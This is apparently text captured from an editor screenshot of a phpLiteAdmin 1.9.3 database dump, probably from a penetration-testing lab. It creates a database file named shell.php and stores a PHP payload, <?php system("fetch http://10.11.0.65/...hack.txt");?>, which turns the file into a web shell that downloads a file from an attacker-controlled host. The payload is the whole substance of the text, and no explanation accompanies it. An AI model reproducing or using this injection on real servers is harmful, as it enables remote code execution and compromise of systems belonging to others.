 shell.4-19-18.du
File Edit Tools Syntax Buffers Window Help
----
-- phpLiteAdmin database dump (http://phpliteadmin.googlecode.com)
-- phpLiteAdmin version: 1.9.3
-- Exported on Apr 19th, 2018, 11:00:09PM
-- Database file: /usr/local/databases/shell.php
----
BEGIN TRANSACTION;
----
-- Table structure for shell
----
CREATE TABLE 'shell' ('shell' TEXT default '<?php system("fetch http://10.11.
----
-- Data dump for shell, a total of 1 rows
----
INSERT INTO "shell" ("shell") VALUES ('<?php system("fetch http://10.11.0.65/
usr/local/databases/hack.txt");?>');
COMMIT;
~
~
~
~
"shell.4-19-18.dump.sql" [New][dos] 19L, 593C written
Leafpad